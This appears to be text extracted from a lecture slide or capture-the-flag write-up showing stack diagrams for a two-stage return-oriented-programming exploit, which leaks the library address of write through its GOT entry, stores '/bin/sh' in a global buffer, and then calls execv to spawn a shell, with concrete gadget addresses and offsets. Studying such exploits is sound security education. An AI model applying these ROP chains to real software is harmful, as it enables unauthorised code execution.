 ① First read in f()
Low address
High address
AAAA ... 0x400673 0x1 0x400671 0x601018 0x0 0x400470 0x400673 0x0 0x400671 0x601080 0x0 0x400490
buf + f() stack frame 0x18
rdi gadget 0x8
stdout 0x8
rsi gadget 0x8
write Got Entry 0x8
dummy 0x8
write plt 0x8
rdi gadget 0x8
Stdin 0x8
rsi gadget 0x8
gbuf 0x8
dummy 0x8
read plt 0x8
mov %rsp %rsi 0x8
Acquire write library address
write gbuf "/bin/sh"
return before run read function
⇒ 0x80 ≤ 0x90(144)
② Second read in f()
Low address
High address
0000 ............ 0x400673 0x601080 execv address
padding 0x18
rdi gadget 0x8
gbuf 0x8
execv library address 0x8
because of add $0x18, %rsp
execute /bin/sh
⇒ 0x30 ≤ 0x90(144)